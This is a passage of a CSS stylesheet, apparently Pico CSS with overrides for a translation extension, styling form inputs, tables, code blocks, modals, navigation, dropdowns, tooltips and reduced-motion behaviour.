        [type="file"]::-ms-browse {
            --background-color: var(--secondary);
            --border-color: var(--secondary);
            --color: var(--secondary-inverse);
            margin-right: calc(var(--spacing) / 2);
            margin-left: 0;
            margin-inline-start: 0;
            margin-inline-end: calc(var(--spacing) / 2);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) calc(var(--form-element-spacing-horizontal) * 0.5);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 1rem;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            -ms-transition: background-color var(--transition),
            border-color var(--transition), color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        [type="file"]::-ms-browse:is(:hover, :active, :focus) {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
        }

        [type="range"] {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            width: 100%;
            height: 1.25rem;
            background: none;
        }

        [type="range"]::-webkit-slider-runnable-track {
            width: 100%;
            height: 0.25rem;
            border-radius: var(--border-radius);
            background-color: var(--range-border-color);
            -webkit-transition: background-color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), box-shadow var(--transition);
        }

        [type="range"]::-moz-range-track {
            width: 100%;
            height: 0.25rem;
            border-radius: var(--border-radius);
            background-color: var(--range-border-color);
            -moz-transition: background-color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), box-shadow var(--transition);
        }

        [type="range"]::-ms-track {
            width: 100%;
            height: 0.25rem;
            border-radius: var(--border-radius);
            background-color: var(--range-border-color);
            -ms-transition: background-color var(--transition),
            box-shadow var(--transition);
            transition: background-color var(--transition), box-shadow var(--transition);
        }

        [type="range"]::-webkit-slider-thumb {
            -webkit-appearance: none;
            width: 1.25rem;
            height: 1.25rem;
            margin-top: -0.5rem;
            border: 2px solid var(--range-thumb-border-color);
            border-radius: 50%;
            background-color: var(--range-thumb-color);
            cursor: pointer;
            -webkit-transition: background-color var(--transition),
            transform var(--transition);
            transition: background-color var(--transition), transform var(--transition);
        }

        [type="range"]::-moz-range-thumb {
            -webkit-appearance: none;
            width: 1.25rem;
            height: 1.25rem;
            margin-top: -0.5rem;
            border: 2px solid var(--range-thumb-border-color);
            border-radius: 50%;
            background-color: var(--range-thumb-color);
            cursor: pointer;
            -moz-transition: background-color var(--transition),
            transform var(--transition);
            transition: background-color var(--transition), transform var(--transition);
        }

        [type="range"]::-ms-thumb {
            -webkit-appearance: none;
            width: 1.25rem;
            height: 1.25rem;
            margin-top: -0.5rem;
            border: 2px solid var(--range-thumb-border-color);
            border-radius: 50%;
            background-color: var(--range-thumb-color);
            cursor: pointer;
            -ms-transition: background-color var(--transition),
            transform var(--transition);
            transition: background-color var(--transition), transform var(--transition);
        }

        [type="range"]:hover,
        [type="range"]:focus {
            --range-border-color: var(--range-active-border-color);
            --range-thumb-color: var(--range-thumb-hover-color);
        }

        [type="range"]:active {
            --range-thumb-color: var(--range-thumb-active-color);
        }

        [type="range"]:active::-webkit-slider-thumb {
            transform: scale(1.25);
        }

        [type="range"]:active::-moz-range-thumb {
            transform: scale(1.25);
        }

        [type="range"]:active::-ms-thumb {
            transform: scale(1.25);
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"] {
            -webkit-padding-start: calc(var(--form-element-spacing-horizontal) + 1.75rem);
            padding-inline-start: calc(var(--form-element-spacing-horizontal) + 1.75rem);
            border-radius: 5rem;
            background-image: var(--icon-search);
            background-position: center left 1.125rem;
            background-size: 1rem auto;
            background-repeat: no-repeat;
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"][aria-invalid] {
            -webkit-padding-start: calc(
                    var(--form-element-spacing-horizontal) + 1.75rem
            ) !important;
            padding-inline-start: calc(
                    var(--form-element-spacing-horizontal) + 1.75rem
            ) !important;
            background-position: center left 1.125rem, center right 0.75rem;
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"][aria-invalid="false"] {
            background-image: var(--icon-search), var(--icon-valid);
        }

        input:not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"][aria-invalid="true"] {
            background-image: var(--icon-search), var(--icon-invalid);
        }

        [type="search"]::-webkit-search-cancel-button {
            -webkit-appearance: none;
            display: none;
        }

        [dir="rtl"]
        :where(input):not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"] {
            background-position: center right 1.125rem;
        }

        [dir="rtl"]
        :where(input):not(
    [type="checkbox"],
    [type="radio"],
    [type="range"],
    [type="file"]
  )[type="search"][aria-invalid] {
            background-position: center right 1.125rem, center left 0.75rem;
        }

        /**
 * Table
 */
        :where(table) {
            width: 100%;
            border-collapse: collapse;
            border-spacing: 0;
            text-indent: 0;
        }

        th,
        td {
            padding: calc(var(--spacing) / 2) var(--spacing);
            border-bottom: var(--border-width) solid var(--table-border-color);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: var(--font-size);
            text-align: left;
            text-align: start;
        }

        tfoot th,
        tfoot td {
            border-top: var(--border-width) solid var(--table-border-color);
            border-bottom: 0;
        }

        table[role="grid"] tbody tr:nth-child(odd) {
            background-color: var(--table-row-stripped-background-color);
        }

        /**
 * Code
 */
        pre,
        code,
        kbd,
        samp {
            font-size: 0.875em;
            font-family: var(--font-family);
        }

        pre {
            -ms-overflow-style: scrollbar;
            overflow: auto;
        }

        pre,
        code,
        kbd {
            border-radius: var(--border-radius);
            background: var(--code-background-color);
            color: var(--code-color);
            font-weight: var(--font-weight);
            line-height: initial;
        }

        code,
        kbd {
            display: inline-block;
            padding: 0.375rem 0.5rem;
        }

        pre {
            display: block;
            margin-bottom: var(--spacing);
            overflow-x: auto;
        }

        pre > code {
            display: block;
            padding: var(--spacing);
            background: none;
            font-size: 14px;
            line-height: var(--line-height);
        }

        code b {
            color: var(--code-tag-color);
            font-weight: var(--font-weight);
        }

        code i {
            color: var(--code-property-color);
            font-style: normal;
        }

        code u {
            color: var(--code-value-color);
            text-decoration: none;
        }

        code em {
            color: var(--code-comment-color);
            font-style: normal;
        }

        kbd {
            background-color: var(--code-kbd-background-color);
            color: var(--code-kbd-color);
            vertical-align: baseline;
        }

        /**
 * Miscs
 */
        hr {
            height: 0;
            border: 0;
            border-top: 1px solid var(--muted-border-color);
            color: inherit;
        }

        [hidden],
        template {
            display: none !important;
        }

        canvas {
            display: inline-block;
        }

        /**
 * Accordion (<details>)
 */
        details {
            display: block;
            margin-bottom: var(--spacing);
            padding-bottom: var(--spacing);
            border-bottom: var(--border-width) solid var(--accordion-border-color);
        }

        details summary {
            line-height: 1rem;
            list-style-type: none;
            cursor: pointer;
            transition: color var(--transition);
        }

        details summary:not([role]) {
            color: var(--accordion-close-summary-color);
        }

        details summary::-webkit-details-marker {
            display: none;
        }

        details summary::marker {
            display: none;
        }

        details summary::-moz-list-bullet {
            list-style-type: none;
        }

        details summary::after {
            display: block;
            width: 1rem;
            height: 1rem;
            -webkit-margin-start: calc(var(--spacing, 1rem) * 0.5);
            margin-inline-start: calc(var(--spacing, 1rem) * 0.5);
            float: right;
            transform: rotate(-90deg);
            background-image: var(--icon-chevron);
            background-position: right center;
            background-size: 1rem auto;
            background-repeat: no-repeat;
            content: "";
            transition: transform var(--transition);
        }

        details summary:focus {
            outline: none;
        }

        details summary:focus:not([role="button"]) {
            color: var(--accordion-active-summary-color);
        }

        details summary[role="button"] {
            width: 100%;
            text-align: left;
        }

        details summary[role="button"]::after {
            height: calc(1rem * var(--line-height, 1.5));
            background-image: var(--icon-chevron-button);
        }

        details summary[role="button"]:not(.outline).contrast::after {
            background-image: var(--icon-chevron-button-inverse);
        }

        details[open] > summary {
            margin-bottom: calc(var(--spacing));
        }

        details[open] > summary:not([role]):not(:focus) {
            color: var(--accordion-open-summary-color);
        }

        details[open] > summary::after {
            transform: rotate(0);
        }

        [dir="rtl"] details summary {
            text-align: right;
        }

        [dir="rtl"] details summary::after {
            float: left;
            background-position: left center;
        }

        /**
 * Card (<article>)
 */
        article {
            margin: var(--block-spacing-vertical) 0;
            padding: var(--block-spacing-vertical) var(--block-spacing-horizontal);
            border-radius: var(--border-radius);
            background: var(--card-background-color);
            box-shadow: var(--card-box-shadow);
        }

        article > header,
        article > footer {
            margin-right: calc(var(--block-spacing-horizontal) * -1);
            margin-left: calc(var(--block-spacing-horizontal) * -1);
            padding: calc(var(--block-spacing-vertical) * 0.66) var(--block-spacing-horizontal);
            background-color: var(--card-sectionning-background-color);
        }

        article > header {
            margin-top: calc(var(--block-spacing-vertical) * -1);
            margin-bottom: var(--block-spacing-vertical);
            border-bottom: var(--border-width) solid var(--card-border-color);
            border-top-right-radius: var(--border-radius);
            border-top-left-radius: var(--border-radius);
        }

        article > footer {
            margin-top: var(--block-spacing-vertical);
            margin-bottom: calc(var(--block-spacing-vertical) * -1);
            border-top: var(--border-width) solid var(--card-border-color);
            border-bottom-right-radius: var(--border-radius);
            border-bottom-left-radius: var(--border-radius);
        }

        /**
 * Modal (<dialog>)
 */
        #mount {
            --scrollbar-width: 0px;
        }

        dialog {
            display: flex;
            z-index: 999;
            position: fixed;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            align-items: center;
            justify-content: center;
            width: inherit;
            min-width: 100%;
            height: inherit;
            min-height: 100%;
            padding: var(--spacing);
            border: 0;
            -webkit-backdrop-filter: var(--modal-overlay-backdrop-filter);
            backdrop-filter: var(--modal-overlay-backdrop-filter);
            background-color: var(--modal-overlay-background-color);
            color: var(--color);
        }

        dialog article {
            max-height: calc(100vh - var(--spacing) * 2);
            overflow: auto;
        }

        @media (min-width: 576px) {
            dialog article {
                max-width: 510px;
            }
        }

        @media (min-width: 768px) {
            dialog article {
                max-width: 700px;
            }
        }

        dialog article > header,
        dialog article > footer {
            padding: calc(var(--block-spacing-vertical) * 0.5) var(--block-spacing-horizontal);
        }

        dialog article > header .close {
            margin: 0;
            margin-left: var(--spacing);
            float: right;
        }

        dialog article > footer {
            text-align: right;
        }

        dialog article > footer [role="button"] {
            margin-bottom: 0;
        }

        dialog article > footer [role="button"]:not(:first-of-type) {
            margin-left: calc(var(--spacing) * 0.5);
        }

        dialog article p:last-of-type {
            margin: 0;
        }

        dialog article .close {
            display: block;
            width: 1rem;
            height: 1rem;
            margin-top: calc(var(--block-spacing-vertical) * -0.5);
            margin-bottom: var(--typography-spacing-vertical);
            margin-left: auto;
            background-image: var(--icon-close);
            background-position: center;
            background-size: auto 1rem;
            background-repeat: no-repeat;
            opacity: 0.5;
            transition: opacity var(--transition);
        }

        dialog article .close:is([aria-current], :hover, :active, :focus) {
            opacity: 1;
        }

        dialog:not([open]),
        dialog[open="false"] {
            display: none;
        }

        .modal-is-open {
            padding-right: var(--scrollbar-width, 0px);
            overflow: hidden;
            pointer-events: none;
        }

        .modal-is-open dialog {
            pointer-events: auto;
        }

        :where(.modal-is-opening, .modal-is-closing) dialog,
        :where(.modal-is-opening, .modal-is-closing) dialog > article {
            animation-duration: 0.2s;
            animation-timing-function: ease-in-out;
            animation-fill-mode: both;
        }

        :where(.modal-is-opening, .modal-is-closing) dialog {
            animation-duration: 0.8s;
            animation-name: modal-overlay;
        }

        :where(.modal-is-opening, .modal-is-closing) dialog > article {
            animation-delay: 0.2s;
            animation-name: modal;
        }

        .modal-is-closing dialog,
        .modal-is-closing dialog > article {
            animation-delay: 0s;
            animation-direction: reverse;
        }

        @keyframes modal-overlay {
            from {
                -webkit-backdrop-filter: none;
                backdrop-filter: none;
                background-color: transparent;
            }
        }

        @keyframes modal {
            from {
                transform: translateY(-100%);
                opacity: 0;
            }
        }

        /**
 * Nav
 */
        :where(nav li)::before {
            float: left;
            content: "​";
        }

        nav,
        nav ul {
            display: flex;
        }

        nav {
            justify-content: space-between;
        }

        nav ol,
        nav ul {
            align-items: center;
            margin-bottom: 0;
            padding: 0;
            list-style: none;
        }

        nav ol:first-of-type,
        nav ul:first-of-type {
            margin-left: calc(var(--nav-element-spacing-horizontal) * -1);
        }

        nav ol:last-of-type,
        nav ul:last-of-type {
            margin-right: calc(var(--nav-element-spacing-horizontal) * -1);
        }

        nav li {
            display: inline-block;
            margin: 0;
            padding: var(--nav-element-spacing-vertical) var(--nav-element-spacing-horizontal);
        }

        nav li > * {
            --spacing: 0;
        }

        nav :where(a, [role="link"]) {
            display: inline-block;
            margin: calc(var(--nav-link-spacing-vertical) * -1) calc(var(--nav-link-spacing-horizontal) * -1);
            padding: var(--nav-link-spacing-vertical) var(--nav-link-spacing-horizontal);
            border-radius: var(--border-radius);
            text-decoration: none;
        }

        nav :where(a, [role="link"]):is([aria-current], :hover, :active, :focus) {
            text-decoration: none;
        }

        nav[aria-label="breadcrumb"] {
            align-items: center;
            justify-content: start;
        }

        nav[aria-label="breadcrumb"] ul li:not(:first-child) {
            -webkit-margin-start: var(--nav-link-spacing-horizontal);
            margin-inline-start: var(--nav-link-spacing-horizontal);
        }

        nav[aria-label="breadcrumb"] ul li:not(:last-child) ::after {
            position: absolute;
            width: calc(var(--nav-link-spacing-horizontal) * 2);
            -webkit-margin-start: calc(var(--nav-link-spacing-horizontal) / 2);
            margin-inline-start: calc(var(--nav-link-spacing-horizontal) / 2);
            content: "/";
            color: var(--muted-color);
            text-align: center;
        }

        nav[aria-label="breadcrumb"] a[aria-current] {
            background-color: transparent;
            color: inherit;
            text-decoration: none;
            pointer-events: none;
        }

        nav [role="button"] {
            margin-right: inherit;
            margin-left: inherit;
            padding: var(--nav-link-spacing-vertical) var(--nav-link-spacing-horizontal);
        }

        aside nav,
        aside ol,
        aside ul,
        aside li {
            display: block;
        }

        aside li {
            padding: calc(var(--nav-element-spacing-vertical) * 0.5) var(--nav-element-spacing-horizontal);
        }

        aside li a {
            display: block;
        }

        aside li [role="button"] {
            margin: inherit;
        }

        [dir="rtl"] nav[aria-label="breadcrumb"] ul li:not(:last-child) ::after {
            content: "\\";
        }

        /**
 * Progress
 */
        progress {
            display: inline-block;
            vertical-align: baseline;
        }

        progress {
            -webkit-appearance: none;
            -moz-appearance: none;
            display: inline-block;
            appearance: none;
            width: 100%;
            height: 0.5rem;
            margin-bottom: calc(var(--spacing) * 0.5);
            overflow: hidden;
            border: 0;
            border-radius: var(--border-radius);
            background-color: var(--progress-background-color);
            color: var(--progress-color);
        }

        progress::-webkit-progress-bar {
            border-radius: var(--border-radius);
            background: none;
        }

        progress[value]::-webkit-progress-value {
            background-color: var(--progress-color);
        }

        progress::-moz-progress-bar {
            background-color: var(--progress-color);
        }

        @media (prefers-reduced-motion: no-preference) {
            progress:indeterminate {
                background: var(--progress-background-color) linear-gradient(
                        to right,
                        var(--progress-color) 30%,
                        var(--progress-background-color) 30%
                ) top left/150% 150% no-repeat;
                animation: progress-indeterminate 1s linear infinite;
            }

            progress:indeterminate[value]::-webkit-progress-value {
                background-color: transparent;
            }

            progress:indeterminate::-moz-progress-bar {
                background-color: transparent;
            }
        }

        @media (prefers-reduced-motion: no-preference) {
            [dir="rtl"] progress:indeterminate {
                animation-direction: reverse;
            }
        }

        @keyframes progress-indeterminate {
            0% {
                background-position: 200% 0;
            }
            100% {
                background-position: -200% 0;
            }
        }

        /**
 * Dropdown ([role="list"])
 */
        details[role="list"],
        li[role="list"] {
            position: relative;
        }

        details[role="list"] summary + ul,
        li[role="list"] > ul {
            display: flex;
            z-index: 99;
            position: absolute;
            top: auto;
            right: 0;
            left: 0;
            flex-direction: column;
            margin: 0;
            padding: 0;
            border: var(--border-width) solid var(--dropdown-border-color);
            border-radius: var(--border-radius);
            border-top-right-radius: 0;
            border-top-left-radius: 0;
            background-color: var(--dropdown-background-color);
            box-shadow: var(--card-box-shadow);
            color: var(--dropdown-color);
            white-space: nowrap;
        }

        details[role="list"] summary + ul li,
        li[role="list"] > ul li {
            width: 100%;
            margin-bottom: 0;
            padding: calc(var(--form-element-spacing-vertical) * 0.5) var(--form-element-spacing-horizontal);
            list-style: none;
        }

        details[role="list"] summary + ul li:first-of-type,
        li[role="list"] > ul li:first-of-type {
            margin-top: calc(var(--form-element-spacing-vertical) * 0.5);
        }

        details[role="list"] summary + ul li:last-of-type,
        li[role="list"] > ul li:last-of-type {
            margin-bottom: calc(var(--form-element-spacing-vertical) * 0.5);
        }

        details[role="list"] summary + ul li a,
        li[role="list"] > ul li a {
            display: block;
            margin: calc(var(--form-element-spacing-vertical) * -0.5) calc(var(--form-element-spacing-horizontal) * -1);
            padding: calc(var(--form-element-spacing-vertical) * 0.5) var(--form-element-spacing-horizontal);
            overflow: hidden;
            color: var(--dropdown-color);
            text-decoration: none;
            text-overflow: ellipsis;
        }

        details[role="list"] summary + ul li a:hover,
        li[role="list"] > ul li a:hover {
            background-color: var(--dropdown-hover-background-color);
        }

        details[role="list"] summary::after,
        li[role="list"] > a::after {
            display: block;
            width: 1rem;
            height: calc(1rem * var(--line-height, 1.5));
            -webkit-margin-start: 0.5rem;
            margin-inline-start: 0.5rem;
            float: right;
            transform: rotate(0deg);
            background-position: right center;
            background-size: 1rem auto;
            background-repeat: no-repeat;
            content: "";
        }

        details[role="list"] {
            padding: 0;
            border-bottom: none;
        }

        details[role="list"] summary {
            margin-bottom: 0;
        }

        details[role="list"] summary:not([role]) {
            height: calc(
                    1rem * var(--line-height) + var(--form-element-spacing-vertical) * 2 +
                    var(--border-width) * 2
            );
            padding: var(--form-element-spacing-vertical) var(--form-element-spacing-horizontal);
            border: var(--border-width) solid var(--form-element-border-color);
            border-radius: var(--border-radius);
            background-color: var(--form-element-background-color);
            color: var(--form-element-placeholder-color);
            line-height: inherit;
            cursor: pointer;
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
        }

        details[role="list"] summary:not([role]):active,
        details[role="list"] summary:not([role]):focus {
            border-color: var(--form-element-active-border-color);
            background-color: var(--form-element-active-background-color);
        }

        details[role="list"] summary:not([role]):focus {
            box-shadow: 0 0 0 var(--outline-width) var(--form-element-focus-color);
        }

        details[role="list"][open] summary {
            border-bottom-right-radius: 0;
            border-bottom-left-radius: 0;
        }

        details[role="list"][open] summary::before {
            display: block;
            z-index: 1;
            position: fixed;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: none;
            content: "";
            cursor: default;
        }

        nav details[role="list"] summary,
        nav li[role="list"] a {
            display: flex;
            direction: ltr;
        }

        nav details[role="list"] summary + ul,
        nav li[role="list"] > ul {
            min-width: -moz-fit-content;
            min-width: fit-content;
            border-radius: var(--border-radius);
        }

        nav details[role="list"] summary + ul li a,
        nav li[role="list"] > ul li a {
            border-radius: 0;
        }

        nav details[role="list"] summary,
        nav details[role="list"] summary:not([role]) {
            height: auto;
            padding: var(--nav-link-spacing-vertical) var(--nav-link-spacing-horizontal);
        }

        nav details[role="list"][open] summary {
            border-radius: var(--border-radius);
        }

        nav details[role="list"] summary + ul {
            margin-top: var(--outline-width);
            -webkit-margin-start: 0;
            margin-inline-start: 0;
        }

        nav details[role="list"] summary[role="link"] {
            margin-bottom: calc(var(--nav-link-spacing-vertical) * -1);
            line-height: var(--line-height);
        }

        nav details[role="list"] summary[role="link"] + ul {
            margin-top: calc(var(--nav-link-spacing-vertical) + var(--outline-width));
            -webkit-margin-start: calc(var(--nav-link-spacing-horizontal) * -1);
            margin-inline-start: calc(var(--nav-link-spacing-horizontal) * -1);
        }

        li[role="list"]:hover > ul,
        li[role="list"] a:active ~ ul,
        li[role="list"] a:focus ~ ul {
            display: flex;
        }

        li[role="list"] > ul {
            display: none;
            margin-top: calc(var(--nav-link-spacing-vertical) + var(--outline-width));
            -webkit-margin-start: calc(
                    var(--nav-element-spacing-horizontal) - var(--nav-link-spacing-horizontal)
            );
            margin-inline-start: calc(
                    var(--nav-element-spacing-horizontal) - var(--nav-link-spacing-horizontal)
            );
        }

        li[role="list"] > a::after {
            background-image: var(--icon-chevron);
        }

        /**
 * Loading ([aria-busy=true])
 */
        [aria-busy="true"] {
            cursor: progress;
        }

        [aria-busy="true"]:not(input, select, textarea)::before {
            display: inline-block;
            width: 1em;
            height: 1em;
            border: 0.1875em solid currentColor;
            border-radius: 1em;
            border-right-color: transparent;
            content: "";
            vertical-align: text-bottom;
            vertical-align: -0.125em;
            animation: spinner 0.75s linear infinite;
            opacity: var(--loading-spinner-opacity);
        }

        [aria-busy="true"]:not(input, select, textarea):not(:empty)::before {
            margin-right: calc(var(--spacing) * 0.5);
            margin-left: 0;
            -webkit-margin-start: 0;
            margin-inline-start: 0;
            -webkit-margin-end: calc(var(--spacing) * 0.5);
            margin-inline-end: calc(var(--spacing) * 0.5);
        }

        [aria-busy="true"]:not(input, select, textarea):empty {
            text-align: center;
        }

        button[aria-busy="true"],
        input[type="submit"][aria-busy="true"],
        input[type="button"][aria-busy="true"],
        input[type="reset"][aria-busy="true"],
        a[aria-busy="true"] {
            pointer-events: none;
        }

        @keyframes spinner {
            to {
                transform: rotate(360deg);
            }
        }

        /**
 * Tooltip ([data-tooltip])
 */
        [data-tooltip] {
            position: relative;
        }

        [data-tooltip]:not(a, button, input) {
            border-bottom: 1px dotted;
            text-decoration: none;
            cursor: help;
        }

        [data-tooltip][data-placement="top"]::before,
        [data-tooltip][data-placement="top"]::after,
        [data-tooltip]::before,
        [data-tooltip]::after {
            display: block;
            z-index: 99;
            position: absolute;
            bottom: 100%;
            left: 50%;
            padding: 0.25rem 0.5rem;
            overflow: hidden;
            transform: translate(-50%, -0.25rem);
            border-radius: var(--border-radius);
            background: var(--tooltip-background-color);
            content: attr(data-tooltip);
            color: var(--tooltip-color);
            font-style: normal;
            font-weight: var(--font-weight);
            font-size: 0.875rem;
            text-decoration: none;
            text-overflow: ellipsis;
            white-space: nowrap;
            opacity: 0;
            pointer-events: none;
        }

        [data-tooltip][data-placement="top"]::after,
        [data-tooltip]::after {
            padding: 0;
            transform: translate(-50%, 0rem);
            border-top: 0.3rem solid;
            border-right: 0.3rem solid transparent;
            border-left: 0.3rem solid transparent;
            border-radius: 0;
            background-color: transparent;
            content: "";
            color: var(--tooltip-background-color);
        }

        [data-tooltip][data-placement="bottom"]::before,
        [data-tooltip][data-placement="bottom"]::after {
            top: 100%;
            bottom: auto;
            transform: translate(-50%, 0.25rem);
        }

        [data-tooltip][data-placement="bottom"]:after {
            transform: translate(-50%, -0.3rem);
            border: 0.3rem solid transparent;
            border-bottom: 0.3rem solid;
        }

        [data-tooltip][data-placement="left"]::before,
        [data-tooltip][data-placement="left"]::after {
            top: 50%;
            right: 100%;
            bottom: auto;
            left: auto;
            transform: translate(-0.25rem, -50%);
        }

        [data-tooltip][data-placement="left"]:after {
            transform: translate(0.3rem, -50%);
            border: 0.3rem solid transparent;
            border-left: 0.3rem solid;
        }

        [data-tooltip][data-placement="right"]::before,
        [data-tooltip][data-placement="right"]::after {
            top: 50%;
            right: auto;
            bottom: auto;
            left: 100%;
            transform: translate(0.25rem, -50%);
        }

        [data-tooltip][data-placement="right"]:after {
            transform: translate(-0.3rem, -50%);
            border: 0.3rem solid transparent;
            border-right: 0.3rem solid;
        }

        [data-tooltip]:focus::before,
        [data-tooltip]:focus::after,
        [data-tooltip]:hover::before,
        [data-tooltip]:hover::after {
            opacity: 1;
        }

        @media (hover: hover) and (pointer: fine) {
            [data-tooltip][data-placement="bottom"]:focus::before,
            [data-tooltip][data-placement="bottom"]:focus::after,
            [data-tooltip][data-placement="bottom"]:hover [data-tooltip]:focus::before,
            [data-tooltip][data-placement="bottom"]:hover [data-tooltip]:focus::after,
            [data-tooltip]:hover::before,
            [data-tooltip]:hover::after {
                animation-duration: 0.2s;
                animation-name: tooltip-slide-top;
            }

            [data-tooltip][data-placement="bottom"]:focus::after,
            [data-tooltip][data-placement="bottom"]:hover [data-tooltip]:focus::after,
            [data-tooltip]:hover::after {
                animation-name: tooltip-caret-slide-top;
            }

            [data-tooltip][data-placement="bottom"]:focus::before,
            [data-tooltip][data-placement="bottom"]:focus::after,
            [data-tooltip][data-placement="bottom"]:hover::before,
            [data-tooltip][data-placement="bottom"]:hover::after {
                animation-duration: 0.2s;
                animation-name: tooltip-slide-bottom;
            }

            [data-tooltip][data-placement="bottom"]:focus::after,
            [data-tooltip][data-placement="bottom"]:hover::after {
                animation-name: tooltip-caret-slide-bottom;
            }

            [data-tooltip][data-placement="left"]:focus::before,
            [data-tooltip][data-placement="left"]:focus::after,
            [data-tooltip][data-placement="left"]:hover::before,
            [data-tooltip][data-placement="left"]:hover::after {
                animation-duration: 0.2s;
                animation-name: tooltip-slide-left;
            }

            [data-tooltip][data-placement="left"]:focus::after,
            [data-tooltip][data-placement="left"]:hover::after {
                animation-name: tooltip-caret-slide-left;
            }

            [data-tooltip][data-placement="right"]:focus::before,
            [data-tooltip][data-placement="right"]:focus::after,
            [data-tooltip][data-placement="right"]:hover::before,
            [data-tooltip][data-placement="right"]:hover::after {
                animation-duration: 0.2s;
                animation-name: tooltip-slide-right;
            }

            [data-tooltip][data-placement="right"]:focus::after,
            [data-tooltip][data-placement="right"]:hover::after {
                animation-name: tooltip-caret-slide-right;
            }
        }

        @keyframes tooltip-slide-top {
            from {
                transform: translate(-50%, 0.75rem);
                opacity: 0;
            }
            to {
                transform: translate(-50%, -0.25rem);
                opacity: 1;
            }
        }

        @keyframes tooltip-caret-slide-top {
            from {
                opacity: 0;
            }
            50% {
                transform: translate(-50%, -0.25rem);
                opacity: 0;
            }
            to {
                transform: translate(-50%, 0rem);
                opacity: 1;
            }
        }

        @keyframes tooltip-slide-bottom {
            from {
                transform: translate(-50%, -0.75rem);
                opacity: 0;
            }
            to {
                transform: translate(-50%, 0.25rem);
                opacity: 1;
            }
        }

        @keyframes tooltip-caret-slide-bottom {
            from {
                opacity: 0;
            }
            50% {
                transform: translate(-50%, -0.5rem);
                opacity: 0;
            }
            to {
                transform: translate(-50%, -0.3rem);
                opacity: 1;
            }
        }

        @keyframes tooltip-slide-left {
            from {
                transform: translate(0.75rem, -50%);
                opacity: 0;
            }
            to {
                transform: translate(-0.25rem, -50%);
                opacity: 1;
            }
        }

        @keyframes tooltip-caret-slide-left {
            from {
                opacity: 0;
            }
            50% {
                transform: translate(0.05rem, -50%);
                opacity: 0;
            }
            to {
                transform: translate(0.3rem, -50%);
                opacity: 1;
            }
        }

        @keyframes tooltip-slide-right {
            from {
                transform: translate(-0.75rem, -50%);
                opacity: 0;
            }
            to {
                transform: translate(0.25rem, -50%);
                opacity: 1;
            }
        }

        @keyframes tooltip-caret-slide-right {
            from {
                opacity: 0;
            }
            50% {
                transform: translate(-0.05rem, -50%);
                opacity: 0;
            }
            to {
                transform: translate(-0.3rem, -50%);
                opacity: 1;
            }
        }

        /**
 * Accessibility & User interaction
 */
        [aria-controls] {
            cursor: pointer;
        }

        [aria-disabled="true"],
        [disabled] {
            cursor: not-allowed;
        }

        [aria-hidden="false"][hidden] {
            display: initial;
        }

        [aria-hidden="false"][hidden]:not(:focus) {
            clip: rect(0, 0, 0, 0);
            position: absolute;
        }

        a,
        area,
        button,
        input,
        label,
        select,
        summary,
        textarea,
        [tabindex] {
            -ms-touch-action: manipulation;
        }

        [dir="rtl"] {
            direction: rtl;
        }

        /**
* Reduce Motion Features
*/
        @media (prefers-reduced-motion: reduce) {
            *:not([aria-busy="true"]),
            :not([aria-busy="true"])::before,
            :not([aria-busy="true"])::after {
                background-attachment: initial !important;
                animation-duration: 1ms !important;
                animation-delay: -1ms !important;
                animation-iteration-count: 1 !important;
                scroll-behavior: auto !important;
                transition-delay: 0s !important;
                transition-duration: 0s !important;
            }
        }

        #mount#mount {
            /* --primary: rgb(227, 59, 126); */
            --primary: #ea4c89;
            --primary-hover: #f082ac;
            --icon-xia: url("[data-uri]");
            --switch-checked-background-color: var(--primary);
        }

        li.select-link.select-link:hover > ul {
            display: none;
        }

        li.select-link.select-link > ul {
            display: none;
        }

        li.select-link.select-link a:focus ~ ul {
            display: none;
        }

        li.select-link.select-link a:active ~ ul {
            display: none;
        }

        li.select-link-active.select-link-active > ul {
            display: flex;
        }

        li.select-link-active.select-link-active:hover > ul {
            display: flex;
        }

        li.select-link-active.select-link-active a:focus ~ ul {
            display: flex;
        }

        li.select-link-active.select-link-active a:active ~ ul {
            display: flex;
        }

        ul.select-link-ul.select-link-ul {
            right: 0px;
            left: auto;
        }

        a.select-link-selected {
            background-color: var(--primary-focus);
        }

        .immersive-translate-no-select {
            -webkit-touch-callout: none; /* iOS Safari */
            -webkit-user-select: none; /* Safari */
            -khtml-user-select: none; /* Konqueror HTML */
            -moz-user-select: none; /* Old versions of Firefox */
            -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none;
        }

        /* li[role="list"].no-arrow > a::after { */
        /*   background-image: none; */
        /*   width: 0; */
        /*   color: var(--color); */
        /* } */
        li[role="list"].no-arrow {
            margin-left: 8px;
            padding-right: 0;
        }

        li[role="list"] > a::after {
            -webkit-margin-start: 0.2rem;
            margin-inline-start: 0.2rem;
        }

        li[role="list"].no-arrow > a,
        li[role="list"].no-arrow > a:link,
        li[role="list"].no-arrow > a:visited {
            color: var(--secondary);
        }

        select.min-select {
            --form-element-spacing-horizontal: 0;
            margin-bottom: 4px;
            max-width: 128px;
            overflow: hidden;
            color: var(--primary);
            font-size: 13px;
            border: none;
            padding: 0;
            padding-right: 20px;
            padding-left: 8px;
            text-overflow: ellipsis;
            color: var(--color);

        }

        select.min-select-secondary {
            color: var(--color);
        }

        select.min-select:focus {
            outline: none;
            border: none;
            --box-shadow: none;
        }

        select.min-select-no-arrow {
            background-image: none;
            padding-right: 0;
        }
